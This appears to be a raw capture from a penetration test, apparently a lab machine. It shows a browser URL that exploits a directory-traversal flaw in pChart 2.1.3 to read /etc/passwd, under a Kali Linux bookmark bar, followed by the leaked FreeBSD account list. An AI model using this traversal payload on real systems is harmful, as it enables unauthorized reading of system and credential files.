 192.168.109.148/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin